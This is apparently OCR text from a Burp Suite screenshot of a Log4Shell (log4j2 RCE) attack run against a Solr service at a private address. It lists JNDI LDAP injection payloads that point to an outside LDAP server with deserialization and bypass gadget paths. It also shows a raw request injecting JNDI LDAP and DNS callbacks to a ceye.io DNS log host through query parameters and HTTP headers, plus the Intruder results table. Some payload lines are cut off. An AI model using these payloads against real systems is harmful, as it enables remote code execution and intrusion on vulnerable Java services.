 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2022.8.5 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn log4j2 RCE
1 × 2 × +
Positions Payloads Resource Pool Options
Payload Sets
You can define one or more payload sets. The number of payload sets depe
customized in different ways.
Payload set: 1 Payload count: 14
Payload type: Simple list Request count: 14
Payload Options [Simple list]
This payload type lets you configure a simple list of strings that are used as
Paste
Load ...
Remove
Clear
Deduplicate
${jndi:ldap://10.20.125.63:1389/Deserialization/Commons
${jndi:ldap://10.20.125.63:1389/Deserialization/C3P0/Dns
${jndi:ldap://10.20.125.63:1389/Deserialization/Jdk7u21/D
${jndi:ldap://10.20.125.63:1389/Deserialization/Jre8u20/D
${jndi:ldap://10.20.125.63:1389/Deserialization/CVE_2020
${jndi:ldap://10.20.125.63:1389/Deserialization/CVE_2020
${jndi:ldap://10.20.125.63:1389/TomcatBypass/Dnslog/to
${jndi:ldap://10.20.125.63:1389/GroovyBypass/Dnslog/gr
${jndi:ldap://10.20.125.63:1389/WebsphereBypass/Dnslog
Add Enter a new item
Add from list ...
Payload Processing
You can define rules to perform various processing tasks on each payload b
Add
Edit
Remove
Enabled Rule
Attack Save Columns 8. Intruder attack of http://192.168.20.142:10016 - Temporary attack - Not saved to project file
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
0 200 3984
1 ${jndi:ldap://10.20.125.63:1389... 200 3984
2 ${jndi:ldap://10.20.125.63:1389... 200 3984
3 ${jndi:ldap://10.20.125.63:1389... 200 3984
4 ${jndi:ldap://10.20.125.63:1389... 200 3984
5 ${jndi:ldap://10.20.125.63:1389... 200 3984
6 ${jndi:ldap://10.20.125.63:1389... 200 3984
7 ${jndi:ldap://10.20.125.63:1389... 200 3984
8 ${jndi:ldap://10.20.125.63:1389... 200 3984
9 ${jndi:ldap://10.20.125.63:1389... 200 3984
10 ${jndi:ldap://10.20.125.63:1389... 200 3984
11 ${jndi:ldap://10.20.125.63:1389... 200 3984
12 ${jndi:ldap://10.20.125.63:1389... 200 3984
13 ${jndi:ldap://10.20.125.63:1389 200 3984
Request Response
Pretty Raw Hex
1 GET /solr/admin/info/properties ?_=
$%7bjndi%3aldap%3a%2f%2f10%2e20%2e125%2e63%3a1389%2fBasic%2fDnslog%2fbasic%2e82dac18736%2eipv6%2e1433%2eeu%2eorg%2e
%7d&wt=$%7bjndi:dns://1.get.192.168.20.142.10016.s.a.i.p.BG21.rbmcxf.ceye.io/%20test%7d HTTP/1.1
2 Host : 192.168.20.142:10016
3 Accept : application/json, text/plain, */*
4 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.524
Safari/537.36%24{jndi:dns://2.get.192.168.20.142.10016.s.a.i.p.BG21.rbmcxf.ceye.io/%20test}
5 X-Requested-With : XMLHttpRequest
6 Referer : http://192.168.20.142:10016/solr/
7 Accept-Encoding : gzip, deflate
8 Accept-Language : zh-CN,zh;q=0.9
9 Connection : close
10 X-Client-IP :%24{jndi:dns://3.get.192.168.20.142.10016.s.a.i.p.BG21.rbmcxf.ceye.io/%20test}
11 X-Requested-With :%24{jndi:dns://4.get.192.168.20.142.10016.s.a.i.p.BG21.rbmcxf.ceye.io/%20test}
Search...
Finished
中
11:07
2025/7/2
2